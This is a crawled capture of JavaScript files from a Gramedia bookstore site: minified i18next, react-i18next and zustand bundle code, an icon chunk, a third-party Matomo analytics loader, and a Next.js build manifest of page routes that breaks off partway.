t=[],e=e=>{e&&"cimode"!==e&&this.services.languageUtils.toResolveHierarchy(e).forEach(e=>{"cimode"!==e&&0>t.indexOf(e)&&t.push(e)})};r?e(r):this.services.languageUtils.getFallbackCodes(this.options.fallbackLng).forEach(t=>e(t)),this.options.preload&&this.options.preload.forEach(t=>e(t)),this.services.backendConnector.load(t,this.options.ns,t=>{t||this.resolvedLanguage||!this.language||this.setResolvedLanguage(this.language),n(t)})}else n(null)}reloadResources(t,e,n){let r=a();return t||(t=this.languages),e||(e=this.options.ns),n||(n=Q),this.services.backendConnector.reload(t,e,t=>{r.resolve(),n(t)}),r}use(t){if(!t)throw Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!t.type)throw Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===t.type&&(this.modules.backend=t),("logger"===t.type||t.log&&t.warn&&t.error)&&(this.modules.logger=t),"languageDetector"===t.type&&(this.modules.languageDetector=t),"i18nFormat"===t.type&&(this.modules.i18nFormat=t),"postProcessor"===t.type&&x.addPostProcessor(t),"formatter"===t.type&&(this.modules.formatter=t),"3rdParty"===t.type&&this.modules.external.push(t),this}setResolvedLanguage(t){if(t&&this.languages&&!(["cimode","dev"].indexOf(t)>-1))for(let t=0;t<this.languages.length;t++){let e=this.languages[t];if(!(["cimode","dev"].indexOf(e)>-1)&&this.store.hasLanguageSomeTranslations(e)){this.resolvedLanguage=e;break}}}changeLanguage(t,e){var n=this;this.isLanguageChangingTo=t;let r=a();this.emit("languageChanging",t);let i=t=>{this.language=t,this.languages=this.services.languageUtils.toResolveHierarchy(t),this.resolvedLanguage=void 0,this.setResolvedLanguage(t)},o=(t,o)=>{o?(i(o),this.translator.changeLanguage(o),this.isLanguageChangingTo=void 0,this.emit("languageChanged",o),this.logger.log("languageChanged",o)):this.isLanguageChangingTo=void 0,r.resolve(function(){return n.t(...arguments)}),e&&e(t,function(){return n.t(...arguments)})},s=e=>{t||e||!this.services.languageDetector||(e=[]);let n="string"==typeof e?e:this.services.languageUtils.getBestMatchFromCodes(e);n&&(this.language||i(n),this.translator.language||this.translator.changeLanguage(n),this.services.languageDetector&&this.services.languageDetector.cacheUserLanguage&&this.services.languageDetector.cacheUserLanguage(n)),this.loadResources(n,t=>{o(t,n)})};return t||!this.services.languageDetector||this.services.languageDetector.async?!t&&this.services.languageDetector&&this.services.languageDetector.async?0===this.services.languageDetector.detect.length?this.services.languageDetector.detect().then(s):this.services.languageDetector.detect(s):s(t):s(this.services.languageDetector.detect()),r}getFixedT(t,e,n){var r=this;let i=function(t,e){let o,s;if("object"!=typeof e){for(var a=arguments.length,u=Array(a>2?a-2:0),l=2;l<a;l++)u[l-2]=arguments[l];o=r.options.overloadTranslationOptionHandler([t,e].concat(u))}else o={...e};o.lng=o.lng||i.lng,o.lngs=o.lngs||i.lngs,o.ns=o.ns||i.ns,""!==o.keyPrefix&&(o.keyPrefix=o.keyPrefix||n||i.keyPrefix);let c=r.options.keySeparator||".";return s=o.keyPrefix&&Array.isArray(t)?t.map(t=>`${o.keyPrefix}${c}${t}`):o.keyPrefix?`${o.keyPrefix}${c}${t}`:t,r.t(s,o)};return"string"==typeof t?i.lng=t:i.lngs=t,i.ns=e,i.keyPrefix=n,i}t(){return this.translator&&this.translator.translate(...arguments)}exists(){return this.translator&&this.translator.exists(...arguments)}setDefaultNamespace(t){this.options.defaultNS=t}hasLoadedNamespace(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;let n=e.lng||this.resolvedLanguage||this.languages[0],r=!!this.options&&this.options.fallbackLng,i=this.languages[this.languages.length-1];if("cimode"===n.toLowerCase())return!0;let o=(t,e)=>{let n=this.services.backendConnector.state[`${t}|${e}`];return -1===n||2===n};if(e.precheck){let t=e.precheck(this,o);if(void 0!==t)return t}return!!(this.hasResourceBundle(n,t)||!this.services.backendConnector.backend||this.options.resources&&!this.options.partialBundledLanguages||o(n,t)&&(!r||o(i,t)))}loadNamespaces(t,e){let n=a();return this.options.ns?("string"==typeof t&&(t=[t]),t.forEach(t=>{0>this.options.ns.indexOf(t)&&this.options.ns.push(t)}),this.loadResources(t=>{n.resolve(),e&&e(t)}),n):(e&&e(),Promise.resolve())}loadLanguages(t,e){let n=a();"string"==typeof t&&(t=[t]);let r=this.options.preload||[],i=t.filter(t=>0>r.indexOf(t)&&this.services.languageUtils.isSupportedCode(t));return i.length?(this.options.preload=r.concat(i),this.loadResources(t=>{n.resolve(),e&&e(t)}),n):(e&&e(),Promise.resolve())}dir(t){return(t||(t=this.resolvedLanguage||(this.languages&&this.languages.length>0?this.languages[0]:this.language)),t)?["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam","ckb"].indexOf((this.services&&this.services.languageUtils||new k($())).getLanguagePartFromCode(t))>-1||t.toLowerCase().indexOf("-arab")>1?"rtl":"ltr":"rtl"}static createInstance(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return new q(t,e)}cloneInstance(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q,n=t.forkResourceStore;n&&delete t.forkResourceStore;let r={...this.options,...t,isClone:!0},i=new q(r);return(void 0!==t.debug||void 0!==t.prefix)&&(i.logger=i.logger.clone(t)),["store","services","language"].forEach(t=>{i[t]=this[t]}),i.services={...this.services},i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},n&&(i.store=new S(this.store.data,r),i.services.resourceStore=i.store),i.translator=new P(i.services,r),i.translator.on("*",function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];i.emit(t,...n)}),i.init(r,e),i.translator.options=r,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}toJSON(){return{options:this.options,store:this.store,language:this.language,languages:this.languages,resolvedLanguage:this.resolvedLanguage}}}let U=q.createInstance();U.createInstance=q.createInstance,U.createInstance,U.dir,U.init,U.loadResources,U.reloadResources,U.use,U.changeLanguage,U.getFixedT;let V=U.t;U.exists,U.setDefaultNamespace,U.hasLoadedNamespace,U.loadNamespaces,U.loadLanguages},12566:function(t,e,n){"use strict";let r;n.d(e,{a3:function(){return k},$G:function(){return C}});var i=n(75271);n(89626),Object.create(null);let o={};function s(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];h(e[0])&&o[e[0]]||(h(e[0])&&(o[e[0]]=new Date),function(){if(console&&console.warn){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];h(e[0])&&(e[0]=`react-i18next:: ${e[0]}`),console.warn(...e)}}(...e))}let a=(t,e)=>()=>{if(t.isInitialized)e();else{let n=()=>{setTimeout(()=>{t.off("initialized",n)},0),e()};t.on("initialized",n)}},u=(t,e,n)=>{t.loadNamespaces(e,a(t,n))},l=(t,e,n,r)=>{h(n)&&(n=[n]),n.forEach(e=>{0>t.options.ns.indexOf(e)&&t.options.ns.push(e)}),t.loadLanguages(e,a(t,r))},c=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=e.languages[0],i=!!e.options&&e.options.fallbackLng,o=e.languages[e.languages.length-1];if("cimode"===r.toLowerCase())return!0;let s=(t,n)=>{let r=e.services.backendConnector.state[`${t}|${n}`];return -1===r||2===r};return(!(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1)||!e.services.backendConnector.backend||!e.isLanguageChangingTo||!!s(e.isLanguageChangingTo,t))&&!!(e.hasResourceBundle(r,t)||!e.services.backendConnector.backend||e.options.resources&&!e.options.partialBundledLanguages||s(r,t)&&(!i||s(o,t)))},f=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return e.languages&&e.languages.length?void 0!==e.options.ignoreJSONStructure?e.hasLoadedNamespace(t,{lng:n.lng,precheck:(e,r)=>{if(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1&&e.services.backendConnector.backend&&e.isLanguageChangingTo&&!r(e.isLanguageChangingTo,t))return!1}}):c(t,e,n):(s("i18n.languages were undefined or empty",e.languages),!0)},h=t=>"string"==typeof t,d=t=>"object"==typeof t&&null!==t,p=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,g={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xa9","&#169;":"\xa9","&reg;":"\xae","&#174;":"\xae","&hellip;":"…","&#8230;":"…","&#x2F;":"/","&#47;":"/"},y=t=>g[t],v={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:t=>t.replace(p,y)},m=()=>v,b=()=>r,O=(0,i.createContext)();class S{constructor(){this.usedNamespaces={}}addUsedNamespaces(t){t.forEach(t=>{this.usedNamespaces[t]||(this.usedNamespaces[t]=!0)})}getUsedNamespaces=()=>Object.keys(this.usedNamespaces)}let x=(t,e)=>{let n=(0,i.useRef)();return(0,i.useEffect)(()=>{n.current=e?n.current:t},[t,e]),n.current},w=(t,e,n,r)=>t.getFixedT(e,n,r),P=(t,e,n,r)=>(0,i.useCallback)(w(t,e,n,r),[t,e,n,r]),C=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{i18n:n}=e,{i18n:r,defaultNS:o}=(0,i.useContext)(O)||{},a=n||r||b();if(a&&!a.reportNamespaces&&(a.reportNamespaces=new S),!a){s("You will need to pass in an i18next instance by using initReactI18next");let t=(t,e)=>h(e)?e:d(e)&&h(e.defaultValue)?e.defaultValue:Array.isArray(t)?t[t.length-1]:t,e=[t,{},!1];return e.t=t,e.i18n={},e.ready=!1,e}a.options.react&&void 0!==a.options.react.wait&&s("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");let c={...m(),...a.options.react,...e},{useSuspense:p,keyPrefix:g}=c,y=t||o||a.options&&a.options.defaultNS;y=h(y)?[y]:y||["translation"],a.reportNamespaces.addUsedNamespaces&&a.reportNamespaces.addUsedNamespaces(y);let v=(a.isInitialized||a.initializedStoreOnce)&&y.every(t=>f(t,a,c)),C=P(a,e.lng||null,"fallback"===c.nsMode?y:y[0],g),k=()=>C,R=()=>w(a,e.lng||null,"fallback"===c.nsMode?y:y[0],g),[E,L]=(0,i.useState)(k),j=y.join();e.lng&&(j=`${e.lng}${j}`);let N=x(j),A=(0,i.useRef)(!0);(0,i.useEffect)(()=>{let{bindI18n:t,bindI18nStore:n}=c;A.current=!0,v||p||(e.lng?l(a,e.lng,y,()=>{A.current&&L(R)}):u(a,y,()=>{A.current&&L(R)})),v&&N&&N!==j&&A.current&&L(R);let r=()=>{A.current&&L(R)};return t&&a&&a.on(t,r),n&&a&&a.store.on(n,r),()=>{A.current=!1,t&&a&&t.split(" ").forEach(t=>a.off(t,r)),n&&a&&n.split(" ").forEach(t=>a.store.off(t,r))}},[a,j]),(0,i.useEffect)(()=>{A.current&&v&&L(k)},[a,g,v]);let F=[E,a,v];if(F.t=E,F.i18n=a,F.ready=v,v||!v&&!p)return F;throw new Promise(t=>{e.lng?l(a,e.lng,y,()=>t()):u(a,y,()=>t())})};function k(t){let{i18n:e,defaultNS:n,children:r}=t,o=(0,i.useMemo)(()=>({i18n:e,defaultNS:n}),[e,n]);return(0,i.createElement)(O.Provider,{value:o},r)}},88995:function(t,e,n){"use strict";n.d(e,{Ue:function(){return h},oR:function(){return c}});var r=n(92456),i=n(75271),o=n(42598);let{useDebugValue:s}=i,{useSyncExternalStoreWithSelector:a}=o,u=!1,l=t=>t;function c(t,e=l,n){n&&!u&&(console.warn("[DEPRECATED] Use `createWithEqualityFn` instead of `create` or use `useStoreWithEqualityFn` instead of `useStore`. They can be imported from 'zustand/traditional'. https://github.com/pmndrs/zustand/discussions/1937"),u=!0);let r=a(t.subscribe,t.getState,t.getServerState||t.getInitialState,e,n);return s(r),r}let f=t=>{"function"!=typeof t&&console.warn("[DEPRECATED] Passing a vanilla store will be unsupported in a future version. Instead use `import { useStore } from 'zustand'`.");let e="function"==typeof t?(0,r.M)(t):t,n=(t,n)=>c(e,t,n);return Object.assign(n,e),n},h=t=>t?f(t):f},92456:function(t,e,n){"use strict";n.d(e,{M:function(){return i}});let r=t=>{let e;let n=new Set,r=(t,r)=>{let i="function"==typeof t?t(e):t;if(!Object.is(i,e)){let t=e;e=(null!=r?r:"object"!=typeof i||null===i)?i:Object.assign({},e,i),n.forEach(n=>n(e,t))}},i=()=>e,o={setState:r,getState:i,getInitialState:()=>s,subscribe:t=>(n.add(t),()=>n.delete(t)),destroy:()=>{console.warn("[DEPRECATED] The `destroy` method will be unsupported in a future version. Instead use unsubscribe function returned by subscribe. Everything will be garbage-collected if store is garbage-collected."),n.clear()}},s=e=t(r,i,o);return o},i=t=>t?r(t):r}},function(t){var e=function(e){return t(t.s=e)};t.O(0,[9774,179],function(){return e(44702),e(54682),e(78351)}),_N_E=t.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js
body_size: 692
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="c60fc400-213a-4b58-a32a-3259749c2e4f",a._sentryDebugIdIdentifier="sentry-dbid-c60fc400-213a-4b58-a32a-3259749c2e4f")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2620],{59112:function(a,e,c){c.d(e,{An:function(){return h},FtW:function(){return l},NEw:function(){return u},dt:function(){return r},pRc:function(){return t}});var n=c(74517);let t=(0,n.k)("DocumentBulletListMultiple24Regular","24",["M7.75 11.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM7 15.25a.75.75 0 1 1 1.5 0 .75.75 0 0 1-1.5 0Zm3-3c0-.41.34-.75.75-.75h3.05a.75.75 0 0 1 0 1.5h-3.05a.75.75 0 0 1-.75-.75Zm.75 2.25a.75.75 0 0 0 0 1.5h3.05a.75.75 0 0 0 0-1.5h-3.05ZM6.25 2C5.01 2 4 3 4 4.25v13c0 1.24 1 2.25 2.25 2.25h9c1.24 0 2.25-1 2.25-2.25V8.87c0-.6-.24-1.17-.66-1.6l-4.62-4.61c-.42-.42-1-.66-1.59-.66H6.25ZM5.5 4.25c0-.41.34-.75.75-.75h4.25v3.25C10.5 7.99 11.51 9 12.75 9H16v8.25c0 .41-.34.75-.75.75h-9a.75.75 0 0 1-.75-.75v-13Zm6.5 2.5V4.56l2.94 2.94h-2.19a.75.75 0 0 1-.75-.75ZM8.75 22c-.98 0-1.81-.63-2.12-1.5h8.62c1.8 0 3.25-1.46 3.25-3.25V8.94l.84.84c.42.42.66 1 .66 1.59v5.88A4.75 4.75 0 0 1 15.25 22h-6.5Z"]),l=(0,n.k)("DocumentOnePage16Filled","16",["M5 1a2 2 0 0 0-2 2v10c0 1.1.9 2 2 2h6a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2H5Zm4.59 4H6.5a.5.5 0 0 1-.09-1H9.5a.5.5 0 0 1 .09 1ZM10 8a.5.5 0 0 1-.41.5H6.5a.5.5 0 0 1-.09-1H9.5c.28 0 .5.22.5.5Zm0 3.5a.5.5 0 0 1-.41.48L9.5 12h-3a.5.5 0 0 1-.09-.99H9.5c.28 0 .5.22.5.5Z"]),u=(0,n.k)("DocumentOnePage24Filled","24",["M6.25 2C5.01 2 4 3 4 4.25v15.5C4 20.99 5 22 6.25 22h11.5c1.24 0 2.25-1 2.25-2.25V4.25C20 3.01 19 2 17.75 2H6.25Zm1.5 4h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5ZM7 16.75c0-.41.34-.75.75-.75h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1-.75-.75ZM7.75 11h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Z"]),r=(0,n.k)("Edit12Regular","12",["M10.44 1.56a1.91 1.91 0 0 0-2.7 0l-.55.55a.5.5 0 0 0-.08.08L1.65 7.65a.5.5 0 0 0-.14.25l-.5 2.5a.5.5 0 0 0 .59.59l2.5-.5a.5.5 0 0 0 .26-.14l6.08-6.08c.75-.75.75-1.96 0-2.7ZM7.5 3.21l1.3 1.3-5.04 5.03-1.62.32.32-1.61L7.5 3.2Zm2 .58L8.2 2.5l.24-.23a.91.91 0 1 1 1.3 1.3l-.24.22Z"]),h=(0,n.k)("Edit16Filled","16",["M10.53 1.76a2.62 2.62 0 1 1 3.7 3.71l-.77.78-3.71-3.7.78-.79ZM9.04 3.25 2.66 9.64c-.38.37-.64.84-.78 1.35l-.86 3.39a.5.5 0 0 0 .6.6l3.39-.86c.51-.14.98-.4 1.35-.78l6.39-6.38-3.7-3.71Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/tom-fool-ery&d=1769275888634
body_size: 509
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_247633 = document.createElement('meta');
meta_247633.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_247633.setAttribute('content', 'off'); 

const meta_169723 = document.createElement('meta');
meta_169723.setAttribute('http-equiv', 'cache-control'); meta_169723.setAttribute('content', 'no-store'); 

const meta_90360 = document.createElement('meta');
meta_90360.setAttribute('http-equiv', 'pragma'); meta_90360.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_247633);
document.querySelector('head').append(meta_169723);
document.querySelector('head').append(meta_90360);

const meta_63746_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_63746_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_buildManifest.js
body_size: 2810
content:
self.__BUILD_MANIFEST=function(s,c,a,e,t,i,n,u,d,f,o,r,b,h,p,k,g,j,l,m,y,v,w,x,_,I,S,D,z,B,F,A,E,L,M,N,T,U,C,P,q,G,H,J,K,O,Q,R,V,W,X,Y){return{__rewrites:{afterFiles:[{has:void 0,source:"/web-api/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},"/":[i,g,u,t,s,e,a,o,n,f,l,k,G,c,j,T,"static/css/75f6f7fd04d2fe83.css","static/chunks/pages/index-41c7ec4b971682c9.js"],"/_error":[s,e,"static/chunks/348-952ed5afd3bb2c89.js","static/chunks/pages/_error-907992f429d8cb31.js"],"/about":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/about-da6116b3128f6914.js"],"/auth-callback/my-value":["static/chunks/pages/auth-callback/my-value-ff7822a09c6c8b67.js"],"/author/[...slug]":[i,x,g,r,D,z,E,u,t,s,e,a,o,n,f,b,k,c,j,d,m,v,U,"static/chunks/pages/author/[...slug]-77d52e468d16b543.js"],"/cart":[i,g,p,L,z,H,u,t,s,e,a,o,n,f,l,b,k,G,w,c,j,d,T,C,"static/css/0df3bb31b0d7ec1e.css","static/chunks/pages/cart-317c74c582787bd6.js"],"/categories/[...slug]":[i,t,s,e,a,n,c,d,m,v,"static/chunks/pages/categories/[...slug]-58070fdccf5b9f4f.js"],"/category":[s,c,"static/chunks/pages/category-2e32651b4420bca6.js"],"/category-menu":[i,t,s,a,n,f,"static/chunks/7173-0956ddb140f16432.js",c,"static/chunks/pages/category-menu-192d6f0bd11de41d.js"],"/checkout":[i,x,g,r,p,h,B,D,z,"static/chunks/14dad63f-d1acd10b89d3dce8.js",M,E,H,P,u,t,s,e,a,o,n,f,b,k,w,_,J,j,C,K,"static/css/3cb6ec0222fc6ea8.css","static/chunks/pages/checkout-03c2a26ab52b580e.js"],"/contact":[i,D,O,u,t,s,e,a,c,d,y,"static/chunks/pages/contact-51de14d8989a3f96.js"],"/cooperation":[i,u,t,s,e,a,c,d,y,"static/chunks/pages/cooperation-fcad1c88e76f8392.js"],"/email/verification/expired":[s,e,a,c,"static/chunks/pages/email/verification/expired-7565287aaeb6c953.js"],"/email/verification/[token]":[n,f,"static/chunks/pages/email/verification/[token]-1c43979ebef71264.js"],"/email-verification":[r,p,h,u,t,s,e,a,o,l,F,c,A,"static/chunks/pages/email-verification-6924b403414bf737.js"],"/email-verification-login":[r,p,h,u,t,s,e,a,o,n,f,l,F,c,A,"static/chunks/pages/email-verification-login-57439923783d71ef.js"],"/exp/half-pixel":[s,c,"static/chunks/pages/exp/half-pixel-d69c18167a9c3385.js"],"/exp/homepage":[n,"static/chunks/pages/exp/homepage-4eea31797662eff8.js"],"/exp/lottie":[Q,s,R,c,V,"static/chunks/pages/exp/lottie-f97485cf2c858877.js"],"/exp/navbar-main":[s,c,"static/chunks/pages/exp/navbar-main-2d0b755f0c7c2c55.js"],"/exp/navbar-main-simple":[s,c,"static/chunks/pages/exp/navbar-main-simple-9c48de033df889fb.js"],"/fake-myvalue/authorize":[s,"static/chunks/pages/fake-myvalue/authorize-58a0c26c0c66170c.js"],"/fake-myvalue/authorize/register":[s,"static/chunks/pages/fake-myvalue/authorize/register-f8455323d88c7e21.js"],"/flash-sale":[i,t,s,e,a,c,d,"static/chunks/pages/flash-sale-d422fa41ce020da7.js"],"/forgot-password":[r,p,h,u,t,s,e,a,o,n,f,l,w,_,F,c,A,N,"static/chunks/pages/forgot-password-386daa9810edbeb1.js"],"/gramedia-affiliate":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/gramedia-affiliate-1b4409e25e73fe74.js"],"/login":[r,p,h,B,u,t,s,e,a,o,n,f,l,w,_,F,c,A,q,N,"static/chunks/pages/login-f42cce94961d30f3.js"],"/mitra-gramedia":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/mitra-gramedia-319317cfa37470f1.js"],"/my-account":[s,c,"static/chunks/pages/my-account-7009d30b1331207c.js"],"/my-account/account":[i,g,B,M,u,t,s,e,a,o,n,f,k,w,_,I,c,j,S,q,W,N,"static/chunks/pages/my-account/account-3d40f69d803d3941.js"],"/my-account/address":[i,L,u,t,s,e,a,n,f,b,I,c,S,"static/chunks/pages/my-account/address-5fb81be4d9555a51.js"],"/my-account/my-value-history":[i,u,t,s,e,a,n,f,I,c,S,"static/chunks/pages/my-account/my-value-history-eabb0bd98a75a01c.js"],"/my-account/orders":[i,u,t,s,e,a,n,f,I,c,d,S,"static/chunks/pages/my-account/orders-7d7a90f38b28d30f.js"],"/my-account/orders/[orderId]":[i,u,t,s,e,a,n,f,I,c,d,S,"static/chunks/pages/my-account/orders/[orderId]-e612965ecfe46d01.js"],"/my-account/review":[i,u,t,s,e,a,n,f,I,c,S,"static/chunks/pages/my-account/review-1247b6a318b97824.js"],"/my-account/wishlist":[i,x,u,t,s,e,a,o,n,f,l,b,k,X,"static/chunks/4321-f22f55cb441e3755.js",I,c,j,T,m,S,"static/css/1b996c7fbed00bb3.css","static/chunks/pages/my-account/wishlist-3d3d166d0b28099e.js"],"/payment":[i,x,g,r,B,z,u,t,s,e,a,o,n,f,b,k,X,w,_,J,c,j,d,C,K,"static/css/fc38d928419fb6c1.css","static/chunks/pages/payment-4350382cf5dd1a3c.js"],"/payment/[paymentId]":[Q,s,e,a,n,f,b,R,c,d,V,"static/chunks/pages/payment/[paymentId]-8635ba77c36f9768.js"],"/privacy-policy":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/privacy-policy-7db2f2878470c65e.js"],"/products/best-selling/[type]":[i,t,s,a,n,b,c,m,v,"static/chunks/pages/products/best-selling/[type]-d06235662d359307.js"],"/products/[productDetailSlug]":[i,g,h,M,E,O,P,u,t,s,e,a,o,n,f,b,k,c,j,d,Y,"static/chunks/4302-99df3f22c7b7bc69.js","static/css/ccd4a234599c9d2d.css","static/chunks/pages/products/[productDetailSlug]-b1be61cad1007c1d.js"],"/products/[productDetailSlug]/review":[i,h,M,E,P,t,s,e,a,n,b,c,d,Y,"static/chunks/pages/products/[productDetailSlug]/review-fe37f1912a868060.js"],"/promo":[i,t,s,e,a,c,d,"static/chunks/pages/promo-1cb8a356054a1b16.js"],"/promo/[promoSlug]":[s,e,a,n,b,c,d,m,v,"static/chunks/pages/promo/[promoSlug]-cb317c54091d348c.js"],"/register":[i,g,r,p,h,L,B,z,u,t,s,e,a,o,n,f,l,k,w,_,F,"static/chunks/2153-0eb22ca34396fcf6.js",c,j,W,"static/css/6f1aa528eb82c777.css","static/chunks/pages/register-0406d76c50cc5843.js"],"/reset-password":[i,g,r,p,h,B,u,t,s,e,a,o,n,l,w,_,F,c,A,q,N,"static/chunks/pages/reset-password-da40f189edaf798a.js"],"/search":[s,e,a,n,b,c,d,m,v,"static/css/f5380876c1cff600.css","static/chunks/pages/search-b2975ffeb2a7a528.js"],"/section/[slug]":[i,t,s,e,a,n,b,c,d,m,v,"static/chunks/pages/section/[slug]-c86e4eff0dda2fad.js"],"/shopping-policy":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/shopping-policy-39b886141ead37c3.js"],"/store":[i,x,L,D,z,"static/chunks/2a7915f4-f148a676758d2a1c.js","static/chunks/ec0d7df4-6f43bba6dadf65b7.js",u,t,s,e,a,o,n,b,k,c,d,y,"static/css/1f9fbb7699b48e23.css","static/chunks/pages/store-9e10019eb9521396.js"],"/store/[slug]":[i,x,g,r,D,u,t,s,e,a,o,n,f,b,k,c,j,d,m,v,U,"static/css/d96f719dc3fca7a3.css","static/chunks/pages/store/[slug]-9bbba26d89a10fee.js"],"/terms-agreement":[i,r,p,h,u,t,s,e,a,c,d,"static/chunks/pages/terms-agreement-db72f3be05322e12.js"],"/vendor":[i,t,s,a,c,"static/css/46951c212211d6ad.css","static/chunks/pages/vendor-65b6f5f22a034655.js"],"/vendor/[slug]":[i,x,g,r,D,u,t,s,e,a,o,n,f,b,k,c,j,d,m,v,U,"static/chunks/pages/vendor/[slug]-fcc3585051906842.js"],"/webview-init":["static/chunks/pages/webview-init-64260c2793e4be80.js"],sortedPages:["/","/_app","/_error","/about","/auth-callback/my-value","/author/[...slug]","/cart","/categories/[...slug]","/category","/category-menu","/checkout","/contact","/cooperation","/email/verification/expired","/email/verification/[token]","/email-verification","/email-verification-login","/exp/half-pixel","/exp/homepage","/exp/lottie","/exp/navbar-main","/exp/navbar-main-simple","/fake-myvalue/authorize","/fake-myvalue/authorize/register","/flash-sale","/forgot-password","/gramedia-affiliate","/login","/mitra-gramedia","/my-account","/my-account/account","/my-account/address","/my-account/my-value-history","/my-account/orders","/my-account/orders/[orderId]","/my-account/review","/my-account/wishlist","/payment","/payment/[paymentId]","/privacy-policy","/products/best-selling/[type]","/products/[productDetailSlug]","/products/[productDetailSlug]/review","/promo","/promo/[promoSlug]","/register","/reset-password","/search","/section/[slug]","/shopping-policy","/store","/store/[slug]","/terms-agreement","/vendor","/vendor/[slug]","/webview-init"]}}("static/chunks/7048-9330a2052bf0d2e3.js","static/chunks/6598-d91750f9a75d4aa4.js","static/chunks/6823-839128b1ce43eb75.js","static/chunks/7058-28d3240927cf569d.js","static/chunks/4517-a1441d39484b45eb.js","static/chunks/ecca1f90-96018aea1ce90145.js","static/chunks/1473-8f435b9ec79fe9aa.js","static/chunks/8526-8a0d427410f83a15.js","static/chunks/2022-bd10b2cf25cae13f.js","static/chunks/4573-d91288c729059a0d.js","static/chunks/5219-86b9b5ddd6035f3b.js","static/chunks/2edfbb11-c0be817a207ce641.js","static/chunks/6113-595fae97042da259.js","static/chunks/20192f50-38b0be297ba89d50.js","static/chunks/410d3e75-d6511f5ebbc45098.js","static/chunks/6984-88e8e27630563317.js","static/chunks/5fa4f98f-d7e76eaad36635f0.js","static/chunks/7077-3c89f79cc8be7689.js","static/chunks/3063-fec4170c4e136d58.js","static/chunks/9943-e267fc0d8bde50e1.js","static/chunks/240-80eb1c17119a8946.js","static/chunks/6046-1ddf5d16579472aa.js","static/chunks/8008-1b29a098b3a6bb04.js","static/chunks/9ca19d4c-74135e0293cf8554.js","static/chunks/6830-e762e2add1a9bb0a.js","static/chunks/7018-656ca9b009876e0e.js","static/chunks/3384-b62645abbabc312d.js","static/chunks/5b710bbb-3320583bd56d0afe.js","static/chunks/aa44aa17-e4517b19e09ffbee.js","static/chunks/6f56d1f4-d2619cf1e12ef6d3.js","static/chunks/611-bfda834ea9a53537.js","static/chunks/9561-8d7